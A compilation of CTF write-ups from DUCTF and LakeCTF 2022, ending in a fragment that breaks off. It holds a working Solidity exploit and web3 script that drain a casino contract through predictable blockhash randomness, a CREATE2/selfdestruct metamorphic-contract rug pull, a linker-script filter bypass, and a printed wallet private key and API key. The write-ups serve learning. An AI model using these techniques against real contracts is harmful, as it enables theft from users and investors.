### Casino.sol : ```solidity//SPDX-License-Identifier: Unlicensedpragma solidity ^0.8.0;
import "./DUCoin.sol";import "OpenZeppelin/[email protected]/contracts/access/Ownable.sol";
contract Casino is Ownable { DUCoin public immutable ducoin;
bool trialed = false; uint256 lastPlayed = 0; mapping(address => uint256) public balances;
constructor(address token) { ducoin = DUCoin(token); }
function deposit(uint256 amount) external { ducoin.transferFrom(msg.sender, address(this), amount); balances[msg.sender] += amount; }
function withdraw(uint256 amount) external { require(balances[msg.sender] >= amount, "Insufficient balance!"); ducoin.transfer(msg.sender, amount); balances[msg.sender] -= amount; }
function _randomNumber() internal view returns(uint8) { uint256 ab = uint256(blockhash(block.number - 1)); uint256 a = ab & 0xffffffff; uint256 b = (ab >> 32) & 0xffffffff; uint256 x = uint256(blockhash(block.number)); return uint8((a * x + b) % 6); }
function play(uint256 bet) external { require(balances[msg.sender] >= bet, "Insufficient balance!"); require(block.number > lastPlayed, "Too fast!"); lastPlayed = block.number;
uint8 roll = _randomNumber(); if(roll == 0) { balances[msg.sender] += bet; } else { balances[msg.sender] -= bet; } }
function getTrialCoins() external { if(!trialed) { trialed = true; ducoin.transfer(msg.sender, 7); } }}```
### DUCoin.sol```solidity//SPDX-License-Identifier: Unlicensedpragma solidity ^0.8.0;
import "OpenZeppelin/[email protected]/contracts/token/ERC20/ERC20.sol";import "OpenZeppelin/[email protected]/contracts/access/Ownable.sol";
contract DUCoin is ERC20, Ownable { constructor() ERC20("DUCoin", "DUC") {}
function freeMoney(address addr) external onlyOwner { _mint(addr, 1337); }}```
### How the challenge can be solved :
After the contracts are deployed, `freeMoney()` is called and mint 1337 DUCoins to the casino contract
We can get 7 DUCoins from the casino by calling `getTrialCoins()`, as we need to deposit that to call `play()`
Then we can use a contract to call `play()`, which make it revert when `_randomNumber()` != 0, so we can avoid losing bet :
```solidity//SPDX-License-Identifier: Unlicensedpragma solidity ^0.8.0;
import "./Casino.sol";
contract Exploit {
function _randomNumber() public view returns(uint8) { uint256 ab = uint256(blockhash(block.number - 1)); uint256 a = ab & 0xffffffff; uint256 b = (ab >> 32) & 0xffffffff; uint256 x = uint256(blockhash(block.number)); return uint8((a * x + b) % 6); }
function init(address _casino) public { Casino(_casino).getTrialCoins(); DUCoin(Casino(_casino).ducoin()).approve(_casino, type(uint256).max); }
function deposit(address _casino, uint256 _amount) public { Casino(_casino).deposit(_amount); }
function withdraw(address _casino, uint256 _amount) public { Casino(_casino).withdraw(_amount); }
function exploit(address _casino, uint256 _amount) public { require(_randomNumber() == 0, "wait for next block"); Casino(_casino).play(_amount); }
function transfer(address _casino, uint256 _amount) public { DUCoin(Casino(_casino).ducoin()).transfer(msg.sender, _amount); } }```
Then just write a script which will keep calling `exploit()` until our balance is 1337 :
```pythonfrom web3 import Web3, HTTPProviderfrom web3.middleware import geth_poa_middlewareimport rlp
web3 = Web3(HTTPProvider('https://blockchain-cryptocasino-75a2b5de1f62feef-eth.2022.ductf.dev/'))web3.middleware_onion.inject(geth_poa_middleware, layer=0)
wallet = '0x0c68beB0345dF7160d4969a936AC7A3fD0e2BE68'private_key = '0xd4b3e19e68ea6117add7f313bd1475ba65c92f347ec8037f848433364b6815ec'
coin_address = '0x6E4198C61C75D1B4D1cbcd00707aAC7d76867cF8'casino_address = '0x6189762f79de311B49a7100e373bAA97dc3F4bd0'
coin_abi = '[{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"owner","type":"address"},{"indexed":true,"internalType":"address","name":"spender","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Approval","type":"event"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"approve","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"subtractedValue","type":"uint256"}],"name":"decreaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"addr","type":"address"}],"name":"freeMoney","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"addedValue","type":"uint256"}],"name":"increaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"previousOwner","type":"address"},{"indexed":true,"internalType":"address","name":"newOwner","type":"address"}],"name":"OwnershipTransferred","type":"event"},{"inputs":[],"name":"renounceOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transfer","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"from","type":"address"},{"indexed":true,"internalType":"address","name":"to","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"inputs":[{"internalType":"address","name":"from","type":"address"},{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transferFrom","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"owner","type":"address"},{"internalType":"address","name":"spender","type":"address"}],"name":"allowance","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"account","type":"address"}],"name":"balanceOf","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"decimals","outputs":[{"internalType":"uint8","name":"","type":"uint8"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"name","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"owner","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"symbol","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"totalSupply","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"}]'coin_instance = web3.eth.contract(address=coin_address, abi=coin_abi)
casino_abi = '[{"inputs":[{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"deposit","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"getTrialCoins","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"token","type":"address"}],"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"previousOwner","type":"address"},{"indexed":true,"internalType":"address","name":"newOwner","type":"address"}],"name":"OwnershipTransferred","type":"event"},{"inputs":[{"internalType":"uint256","name":"bet","type":"uint256"}],"name":"play","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"renounceOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"withdraw","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"","type":"address"}],"name":"balances","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"ducoin","outputs":[{"internalType":"contract DUCoin","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"owner","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"}]'casino_instance = web3.eth.contract(address=casino_address, abi=casino_abi)
exploit_address = '0x20652fB79bD9FE37f2E7C1E31323715E6A383846'
exploit_abi = '[{"inputs":[{"internalType":"address","name":"_casino","type":"address"},{"internalType":"uint256","name":"_amount","type":"uint256"}],"name":"deposit","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"_casino","type":"address"},{"internalType":"uint256","name":"_amount","type":"uint256"}],"name":"exploit","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"foo","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"_casino","type":"address"}],"name":"init","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"_casino","type":"address"},{"internalType":"uint256","name":"_amount","type":"uint256"}],"name":"transfer","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"_casino","type":"address"},{"internalType":"uint256","name":"_amount","type":"uint256"}],"name":"withdraw","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"_randomNumber","outputs":[{"internalType":"uint8","name":"","type":"uint8"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"test","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"pure","type":"function"},{"inputs":[],"name":"trialed","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"view","type":"function"}]'exploit_instance = web3.eth.contract(address=exploit_address, abi=exploit_abi)
nonce = web3.eth.getTransactionCount(wallet)gasPrice = web3.toWei('4', 'gwei')gasLimit = 100000tx = { 'nonce': nonce, 'gas': gasLimit, 'gasPrice': gasPrice, 'from': wallet}transaction = exploit_instance.functions.init(casino_address).buildTransaction(tx)signed_tx = web3.eth.account.sign_transaction(transaction, private_key)tx_hash = web3.eth.sendRawTransaction(signed_tx.rawTransaction)transaction_hash = web3.toHex(tx_hash)tx_receipt = web3.eth.wait_for_transaction_receipt(transaction_hash)print(tx_receipt['status'])
nonce = web3.eth.getTransactionCount(wallet)gasPrice = web3.toWei('4', 'gwei')gasLimit = 100000tx = { 'nonce': nonce, 'gas': gasLimit, 'gasPrice': gasPrice, 'from': wallet}transaction = exploit_instance.functions.deposit(casino_address, 7).buildTransaction(tx)signed_tx = web3.eth.account.sign_transaction(transaction, private_key)tx_hash = web3.eth.sendRawTransaction(signed_tx.rawTransaction)transaction_hash = web3.toHex(tx_hash)tx_receipt = web3.eth.wait_for_transaction_receipt(transaction_hash)print(tx_receipt['status'])
def exploit(amount): print(f'Casino balance : {casino_instance.functions.balances(exploit_address).call()}') print(f'DUCoin balance : {coin_instance.functions.balanceOf(exploit_address).call()}') nonce = web3.eth.getTransactionCount(wallet) gasPrice = web3.toWei('4', 'gwei') gasLimit = 100000 tx = { 'nonce': nonce, 'gas': gasLimit, 'gasPrice': gasPrice, 'from': wallet } transaction = exploit_instance.functions.exploit(casino_address, amount).buildTransaction(tx) signed_tx = web3.eth.account.sign_transaction(transaction, private_key) tx_hash = web3.eth.sendRawTransaction(signed_tx.rawTransaction) transaction_hash = web3.toHex(tx_hash) tx_receipt = web3.eth.wait_for_transaction_receipt(transaction_hash) print(tx_receipt['status'])
while(True): balance = casino_instance.functions.balances(exploit_address).call() if (balance <= 665): exploit(balance) else: while True: balance = casino_instance.functions.balances(exploit_address).call() if (balance != 1337): exploit(1337-casino_instance.functions.balances(exploit_address).call()) else: break break
nonce = web3.eth.getTransactionCount(wallet)gasPrice = web3.toWei('4', 'gwei')gasLimit = 100000tx = { 'nonce': nonce, 'gas': gasLimit, 'gasPrice': gasPrice, 'from': wallet}transaction = exploit_instance.functions.withdraw(casino_address, 1337).buildTransaction(tx)signed_tx = web3.eth.account.sign_transaction(transaction, private_key)tx_hash = web3.eth.sendRawTransaction(signed_tx.rawTransaction)transaction_hash = web3.toHex(tx_hash)tx_receipt = web3.eth.wait_for_transaction_receipt(transaction_hash)print(tx_receipt['status'])
nonce = web3.eth.getTransactionCount(wallet)gasPrice = web3.toWei('4', 'gwei')gasLimit = 100000tx = { 'nonce': nonce, 'gas': gasLimit, 'gasPrice': gasPrice, 'from': wallet}transaction = exploit_instance.functions.transfer(casino_address, 1337).buildTransaction(tx)signed_tx = web3.eth.account.sign_transaction(transaction, private_key)tx_hash = web3.eth.sendRawTransaction(signed_tx.rawTransaction)transaction_hash = web3.toHex(tx_hash)tx_receipt = web3.eth.wait_for_transaction_receipt(transaction_hash)print(tx_receipt['status'])
print(f'Player DUCoin balance : {coin_instance.functions.balanceOf(wallet).call()}')```
### Flag :
```json{"flag":"DUCTF{sh0uldv3_us3d_a_vrf??}"}```
|
I solved this challenge at the last moment, but made a stupid mistake on the exploit contract that I transferred ETH to a wrong address instead of the wallet. Then I have to reset the challenge which takes quite long and have to wait for the pending transaction for front running. Then the CTF ended and I could not submit the flag on time ?
https://github.com/Kaiziron/downunderctf2022_writeup/blob/main/privatelog.md
|
# QuinEVM [16 solves] [388 points] (Unintended solution)
### Description```Do you even quine bro?
nc chall.polygl0ts.ch 4800```
Do you even quine bro?Nah, I dont. But I solved it :) (Unintended solution)
The objective of this challenge is to create a contract that return itself (quine) and the contract size has to be less than 8 bytes. We have to build the contract with EVM bytecode directly.
### quinevm.py :```python#!/usr/bin/env -S python3 -u
LOCAL = False # Set this to true if you want to test with a local hardhat node, for instance
#############################
import os.path, hashlib, hmacBASE_PATH = os.path.abspath(os.path.dirname(__file__))
if LOCAL: from web3.auto import w3 as web3else: from web3 import Web3, HTTPProvider web3 = Web3(HTTPProvider("https://rinkeby.infura.io/v3/9aa3d95b3bc440fa88ea12eaa4456161"))
web3.codec._registry.register_decoder("raw", lambda x: x.read(), label="raw")
def gib_flag(): with open(os.path.join(BASE_PATH, "flag.txt")) as f: print(f.read().strip())
def verify(addr): code = web3.eth.get_code(addr) if not 0 < len(code) < 8: return False
contract = web3.eth.contract(addr, abi=[ { "inputs": [], "name": "quinevm", "outputs": [ { "internalType": "raw", "name": "", "type": "raw" } ], "stateMutability": "view", "type": "function" } ]) return contract.caller.quinevm() == code
if __name__ == "__main__": addr = input("addr? ").strip() if verify(addr): gib_flag() else: print("https://i.imgflip.com/34mvav.jpg")```
I solved this challenge with unintended solution
I saw this message in discord : 
They solved it at 11:00 am (HK time), as contracts are deployed in rinkeby testnet, which is public, I explored blocks in a 5 minute timeframe before they solve it
Not much contracts are deployed during in that timeframe, this contract is the only contract that has deployed another contract :
https://rinkeby.etherscan.io/address/0x03001a67c0841b681266baf4efe2e36896592506#internaltx

This is the contract deployed by that factory contract :
https://rinkeby.etherscan.io/address/0x0ab5eaef94f507c53c95056eb85b9a2ca90ab2f9#code

It has only 7 bytes, so its likely the quine contract deployed by that team
```# nc chall.polygl0ts.ch 4800addr? 0x0aB5eaeF94f507C53c95056eb85B9A2Ca90Ab2F9EPFL{https://github.com/mame/quine-relay/issues/11}```
### Flag :
```EPFL{https://github.com/mame/quine-relay/issues/11}```
|
# LakeCTF: So What?
*Misc, 50 Points, (but used to be 500).*Follow my thoughts on this journey.
The description already taunts us.
> Are you a shellcoding pro? If not, so what? (salt guaranteed once you know the solution)
The author is playing a game against us. They want to see us suffer. For them, the greatest happiness is to scatter their enemy, to drive us before them, to see our cities reduced to ashes and to see those who love us shrouded in tears. But to beat them, all we need to to is play along in their game of gleeful malice, with intent. **Obviously, the obvious path is wrong**.
## The Dockerfile
We received two files and start with the obviously wrong one to look at. However, it does not seem to be that interesting, apart from needing special options to be built and launched.
```bash$ DOCKER_BUILDKIT=1 docker build -t lakesw .$ DOCKER_BUILDKIT=1 docker run --privileged \ --rm -p5000:5000 -it lakesw```
Importantly, it does not contain the flag.
## The Flag's Residence
So where is it? We find it in the `challenge.py` file. Or rather, a placeholder.
> For the reader new to playing CTF: Oftentimes, challenges have a server that runs the exact same program as we receive to look at, except that it has a different flag. That makes local testing more reliable but keeps the flag securely hidden in its grove.
But actually, it is not ... *really* to be found inside the `challenge.py`. Because the `challenge.py` file itself is not accessible inside the jail in the docker where the challenge server is running at. And the code writes the part with the flag placeholder to a file.
```pythonmain_source = """#include <stdio.h>
extern int win();
#ifdef flagint win() { printf("Congratulations!\\n"); printf("EPFL{https://youtu.be/FJfFZqTlWrQ}\\n");}#endif
int main() { win();}"""
with open("main.c", "w") as f: f.write(main_source)
print("Stage A", file=sys.stderr)os.system("gcc main.c -shared -o libflag.so -Dflag")print("Stage A.1", file=sys.stderr)#os.system("cat libflag.so")print("Stage B", file=sys.stderr)os.system("gcc main.c -L. -lyour_input -o main")print("Stage C", file=sys.stderr)os.system("LD_LIBRARY_PATH='.' ./main")```
This snippet is only the end of the code, but we can already see the obvious solution - which must be a trap, otherwise there would be no salt at the end. We clearly can provide some `your_input` library that the `main.c` is linked against.
> The **`print("Stage")`** and **`os.system("cat libflag.so")`** were added by me, to debug. Since the flag is inside `main.c` it is also in `libflag.so`, and being able to `cat` any of these would give the flag.
## The Start of the File
Oh btw, this is the first part of the file: Some annoying filters but basically we provide input and it first runs it through **`as`**, then **`ld`**, and then as we have already seen through **`gcc`** to create both `libflag.so` and an executable called `main`, which is then run.
There was more code, but it is useless to understanding so I removed it for brevity.
```python#!/usr/bin/env python3os.chdir("/tmp")print("Please input the shellcode to your shared library")print("This shared library will be assembled and linked against ./main")print("Try to make ./main print the flag!", flush=True)
last_byte = b""binary = b""while True: byte = sys.stdin.buffer.read(1) binary += byte # allow cancer constraints here # man, I really wish there was a way to avoid all this pain!!! # lmao if False: if b"\x80" <= byte < b"\xff": # 1. printable shellcode print("Quit 1: Printable") quit() if byte in b"/bi/sh": # 2. no shell spawning shenanigans print("Quit 2: /bi/sh") quit() if b"\x30" <= byte <= b"\x35": # 3. XOR is banned print("Quit 3: XOR") quit() if b"\x00" <= byte < b"\x05": # 3. ADD is banned print("Quit 3: ADD") quit() if byte == b"\n" and last_byte == b"\n": break last_byte = byte if len(binary) >= 0x1000: exit(1)
with open("libyour_input.so", "wb") as f: f.write(binary)
print("Assembling!")
os.system("as libyour_input.so -o libyour_input.obj && ld libyour_input.obj -shared -o libyour_input.so")```
## Excurse
We recall that there was some quirky behaviour where invalid files are treated as linker scripts. Since the description clearly stated that the obvious path is not a fun one, let us verify this idea.
```$ nc 127.0.0.1 5000> Welcome!> Please input the shellcode to your shared library> This shared library will be assembled and linked against ./main> Try to make ./main print the flag!> Send the assembly (double newline terminated):$ a$> libyour_input.so: Assembler messages:> libyour_input.so:1: Error: no such instruction: `a'> Stage A> Stage A.1> Stage B> /usr/bin/ld:./libyour_input.so: file format not recognized; treating as linker script> /usr/bin/ld:./libyour_input.so:0: syntax error> collect2: error: ld returned 1 exit status> Stage C> sh: 1: ./main: not found> Assembling!```
Indeed. It says "treating as linker script". So we try a few things with that.
* **`input(libflag.so)`** would link `libflag.so` so that running `./main` would actually just print the flag. But this does not work because the filters filter out the **`b"i"`** byte. We can partially circumvent this with **`INPUT`** but the filename is case-sensitive.
* Sometimes **`gcc`** does weird things and automatically prepends `lib` to the front of a filename and `.so` to the back. Like in the line where they specify the **`gcc`** flag **`-lyour_input` **and then it gets interpreted as **`libyour_input.so`**. So let's try this too: Submitting **`INPUT(flag)`** ... simply does not do that:
``` $ nc 127.0.0.1 5000 Welcome! Please input the shellcode to your shared library This shared library will be assembled and linked against ./main Try to make ./main print the flag! Send the assembly (double newline terminated): INPUT(flag) libyour_input.so: Assembler messages: libyour_input.so:1: Error: invalid character '(' in mnemonic Stage A Stage A.1 Stage B /usr/bin/ld: cannot find flag: No such file or directory collect2: error: ld returned 1 exit status Stage C sh: 1: ./main: not found Assembling! ```
## The First Flag
Let us spend hours reading up, to no avail, about setting a [custom entrypoint](https://stackoverflow.com/questions/27895900/does-gnu-assembler-add-its-own-entry-point), [dynamically including](https://stackoverflow.com/questions/5873722/c-macro-dynamic-include), and skimming through the whole manual of [the linker](https://users.informatik.haw-hamburg.de/~krabat/FH-Labor/gnupro/5_GNUPro_Utilities/c_Using_LD/ldLinker_scripts.html#Symbol_names) and [assembler](https://ftp.gnu.org/old-gnu/Manuals/gas-2.9.1/html_node/as_toc.html).
Somewhere pretty soon along this way, an announcement was made in the LakeCTF Discord:
> We have fixed `so what ?` and will therefore release `so what? revenge` in order to let you play it in the intended way.
After a quick look at the diff and then an support ticket to make sure they did not just forget to actually update their files, I knew: The files for the revenge challenge were the same. Except for the trailing newline, but I could not imagine how that would have any impact...
```diff$ git diff --no-index sowhat/challenge.py sowhat2/handout.py
int win() { printf("Congratulations!\\n");- printf("EPFL{https://youtu.be/FJfFZqTlWrQ}\\n");+ printf("FLAG_HERE"); }
```
This made no sense so I decided to just solve the revenge first and then get the "easier" challenge for free. I spent another hour reading documentation, then got bored of thinking and decided not to think for a moment. Handing in this youtube link actually congratulated me!
## Revenge Flag
After continuing the mentioned reading for a day, interspersed with looking at other challenges, I finally gave up on the linker idea and instead attempted with low motivation to create a **`win`** symbol [without the `i` character](https://stackoverflow.com/questions/40352929/how-to-create-symbols-with-weird-names-in-assembler) by [escaping hex digits in **`as`**](https://ftp.gnu.org/old-gnu/Manuals/gas-2.9.1/html_chapter/as_3.html), and to use [pwnlib encoders](https://docs.pwntools.com/en/stable/encoders.html#pwnlib.encoders.encoder.encode) to generate an input that would get past the filters, crash the assembler, and then be linked to anyway. Or actually just writing a piece of assembly that can print the files in the working directory.
Eventually, I returned to the linker idea and read the [manual](https://users.informatik.haw-hamburg.de/~krabat/FH-Labor/gnupro/5_GNUPro_Utilities/c_Using_LD/ldLinker_scripts.html#Symbol_names) *again*.
> INCLUDE filename> Include the linker script filename at this point. The file will be searched for in the current directory,
But this does not support globbing, and I still can not insert the lowercase character **`i`**.
> INPUT (file , file , ...)> INPUT (file file ...)> The INPUT command directs the linker to include the named files in the link, as though they were named on the command line.> [...] >> * If you use **`INPUT (-l file )`** , `ld` will transform the name to **`lib file.a`**, as with the command line argument **`-l`**.
I had tried this before. At the very start of my journey. It did not work. Still not.
**`INPUT (-l flag )`** gives
```-/usr/bin/ld: cannot find l: No such file or directory/usr/bin/ld: cannot find flag: No such file or directory```
Huh. So what if I do once more what is obviously wrong and deviate from the manual website by omitting whitespace?
**`INPUT(-lflag)`** gives
```$ nc chall.polygl0ts.ch 3201Welcome!Please input the shellcode to your shared libraryThis shared library will be assembled and linked against ./mainTry to make ./main print the flag!Send the assembly (double newline terminated):INPUT(-lflag)
libyour_input.so: Assembler messages:libyour_input.so:1: Error: invalid character '(' in mnemonicCongratulations!EPFL{This_time_we_did_not_forget_to_remove_it_from_source_:)}Assembling!```
## Useless Conclusion
Hopefully, this kind of writeup is entertaining and shows also how one might go about a challenge. Even if I had not known that the linker sometimes does weird stuff, simply submitting garbage was enough to be informed about that in a warning. If you don't know who to be, be a human fuzzer.
I was right, the challenge was fun. The author was right, the challenge solutions (**both!**) made me salty.
And the manual was wrong.
*Lucid, 26.09.2022*
|
# ogres are like onions
## Chall Descriptionif you see this you have to post in #memes thems the rules
``docker run -tp 8000:8000 downunderctf/onions``
[hint](https://youtu.be/uFRHP02PruE)
Author: emily
## Solution
Since the task is about finding something inside a docker image, we can start by finding the Docker hub [link](https://hub.docker.com/layers/downunderctf/onions/latest/images/sha256-d73621b46fe83e5d835f05c6e718e155c9fdac7b5483b367bb556654f5002883?context=explore) for the image.By looking here we can see that inside the layer 18 that they are deleting the flag we want... ?
We can use a tool called [Dive](https://github.com/wagoodman/dive) to closely inspect the layers of the docker image.
We can start inspecting the docker image with dive, with this command. ``dive downunderctf/onions``
In this screenshot, we can see that we have all the files we want, and can note down the layer id ``506946d4 ``
So to get out the ``flag.jpg`` there are many ways to extract this, but i find this the easiest.I use the [**docker save**](https://docs.docker.com/engine/reference/commandline/save/) command to save the image to a tar archive.```bashdocker save downunderctf/onions -o onion.tar```
After saving it, I can uncompress the tar file, and cd to the correct folder, where as here the foldername is the layer id. Then un-compress the tar file which holds the files for the layer itself.
```bashtar xvf onion.tarcd 506946d44c8939efe882d5fd59797d22f2fe84adb7e2b7af066ca1563c11d464tar xvf layer.tar```Here we can see the files inside layer.tar.
and.. we got the flag by opening flag.jpg.
---**FLAG:** ``DUCTF{P33L_B4CK_TH3_L4Y3RS}``
|
# Immutable [17 solves] [372 points]
### Description```Code is law, and whatever's on the blockchain can never be changed.
nc chall.polygl0ts.ch 4700```
The objective of this challenge is to change the code of a deployed contract
### immutable.py```python#!/usr/bin/env -S python3 -u
LOCAL = False # Set this to true if you want to test with a local hardhat node, for instance
#############################
import os.path, hashlib, hmacBASE_PATH = os.path.abspath(os.path.dirname(__file__))
with open(os.path.join(BASE_PATH, "key")) as f: KEY = bytes.fromhex(f.read().strip())
if LOCAL: from web3.auto import w3 as web3else: from web3 import Web3, HTTPProvider web3 = Web3(HTTPProvider("https://rinkeby.infura.io/v3/9aa3d95b3bc440fa88ea12eaa4456161"))
def gib_flag(): with open(os.path.join(BASE_PATH, "flag.txt")) as f: print(f.read().strip())
def auth(addr): H = hmac.new(KEY, f"{int(addr, 16):40x}".encode(), hashlib.blake2b) return H.hexdigest()
def audit(): addr = input("Where is your contract? ") code = web3.eth.get_code(addr) if not code: print("Haha, very funny, a contract without code...") return if target(addr) in code: print("Oh, you criminal!") else: print("Alright then, here's some proof that that contract is trustworthy") print(auth(addr))
def target(addr): return hashlib.sha256(f"{int(addr, 16):40x}||I will steal all your flags!".encode()).digest()
def rugpull(): addr = input("Where is your contract? ") proof = input("Prove you're not a criminal please.\n> ") if auth(addr) != proof: print("I don't trust you, I won't invest in your monkeys") return print("Oh, that looks like a cool and safe project!") print("I'll invest all my monopoly money into this!") code = web3.eth.get_code(addr) if target(addr) in code: gib_flag() else: print("Oh, I guess my money actually *is* safe, somewhat...")
if __name__ == "__main__": choice = input("""What do you want to do?1. Perform an audit2. Pull the rug3. Exit> """).strip() {"1": audit, "2": rugpull}.get(choice, exit)()```
First, we have to submit the contract address to `Perform an audit`, which will give us a proof of the contract that we will need it later for the `Pull the rug`.
It requires at the point `target(addr)` is not in the contract code.
But in `Pull the rug`, we have to change the contract code to have `target(addr)` inside the code in order to get the flag.
It is possible to change a deployed contract's code with a factory contract that has `selfdestruct()` feature, and is deployed with same salt using CREATE2.
Contract address can be pre-computed, for a contract deployed with CREATE, it takes in the factory contract's address and the nonce.
With CREATE2, we can re-deploy to the same address with same salt and same code, so we can deploy the factory contract with CREATE2 then use the factory contract to create a contract with CREATE.
Then submit the deployed contract to `Perform an audit`, it will return the proof for that contract address which we will use later.
After we get the proof, run `selfdestruct()` on both the deployed contract and the factory cotnract, after the factory contract ran `selfdestruct()`, its nonce will be reset.
Then on the factory contract that deployed the another factory contract with CREATE2, deploy the factory contract again with same salt using CREATE2. Then the deployed factory contract will be able to deploy another contract containing `target(addr)` to the same address we submitted, as its nonce has been reset.
Finally, the same address we submitted will has different code that contains `target(addr)`, so we can submit it for `Pull the rug` and get the flag.
### exploit.sol :```solidity// SPDX-License-Identifier: MITpragma solidity ^0.8.0;
contract contract1 { function destruct() public { selfdestruct(payable(0x0590C193Aa1E23849263FF52Ef769F4CDdb6e947)); }}
contract contract2 { constructor(bytes memory code) { assembly { return (add(code, 0x20), mload(code)) } }}
contract contractFactory { contract1 public instance; contract2 public instance2;
function deploy() public { instance = new contract1(); }
function deploy2(bytes memory a) public { instance2 = new contract2(a); }
function destruct() public { instance.destruct(); }
function destructItself() public { selfdestruct(payable(0x0590C193Aa1E23849263FF52Ef769F4CDdb6e947)); }}
contract factoryFactory { contractFactory public factory;
function deployFactory() public { factory = new contractFactory{salt: keccak256("kaiziron")}(); }
function deployContract1() public { factory.deploy(); }
function deployContract2(bytes memory proof) public { factory.deploy2(proof); }
function factoryDestruct() public { factory.destruct(); factory.destructItself(); }}```
### Flag :
```# nc chall.polygl0ts.ch 4700What do you want to do?1. Perform an audit2. Pull the rug3. Exit> 1Where is your contract? 0xc0FCf32F0EfC91dcd51f646E0a1E97E3B8B2098BAlright then, here's some proof that that contract is trustworthy916e028fd1a6c6ec1d0cdcde4b8588f2134a8fd78feb5d824e7f90cc31e26e5657e63d7312704d31bdbfa0b2a01e1004580888a5b41ef1b90eb800ef97c18e15
# nc chall.polygl0ts.ch 4700What do you want to do?1. Perform an audit2. Pull the rug3. Exit> 2 Where is your contract? 0xc0FCf32F0EfC91dcd51f646E0a1E97E3B8B2098BProve you're not a criminal please.> 916e028fd1a6c6ec1d0cdcde4b8588f2134a8fd78feb5d824e7f90cc31e26e5657e63d7312704d31bdbfa0b2a01e1004580888a5b41ef1b90eb800ef97c18e15Oh, that looks like a cool and safe project!I'll invest all my monopoly money into this!EPFL{https://youtu.be/ZgWkdQDBqiQ}```
|
```py# EPFL{4ft3r_th15_h0w_h4rD_caN_r3V_8e?}from z3 import *
num = BitVec("num", 32);accum = 0
for shift in range(32): accum = ((num >> shift) & 1) + (accum << 1)
s = Solver()s.add(num > 0)# s.add(num < 0x80000000)s.add(num == accum)
if sat == s.check(): print(s.model())```
|
The task text reads:Python is memory safe, right?An we are given the following python file.```python#!/usr/bin/env python3
